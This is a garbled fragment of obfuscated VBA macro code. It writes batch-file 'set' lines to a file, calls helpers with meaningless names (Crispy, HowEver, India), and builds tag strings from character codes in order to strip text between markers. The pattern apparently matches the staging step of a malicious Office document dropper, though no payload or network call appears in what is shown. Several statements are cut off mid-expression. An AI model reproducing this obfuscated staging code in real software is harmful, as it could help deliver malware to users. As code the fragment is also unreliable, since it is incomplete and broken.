
Print
 #EFT, 
"set Rts4="
 + 
"%Mts4%%Ads3%"
Print
 #EFT, TVT21
Close
 #EFT
     Module2.Crispy (1)
     NTH2 = Module3.HowEver(retVal, BAPTH)
End
If
    JUW = Chr(47)
    AKK = Chr(60)
    ZKK = 
">"
    NTH3 = Module3.India(AKK + INTG + ZKK, AKK & JUW + 
    NTH4 = Module3.India(AKK + AFTG + ZKK, AKK + JUW + 
    NTH5 = Module3.India(AKK + INTG + ZKK, 
""
, 3)
    NTH6 = Module3.India(AKK + JUW + INTG + ZKK, 
""
, 3)
    NTH7 = Module3.India(AKK + AFTG + ZKK, 
""
, 3)
    NTH8 = Module3.India(AKK + JUW + AFTG + ZKK, 
""
, 3)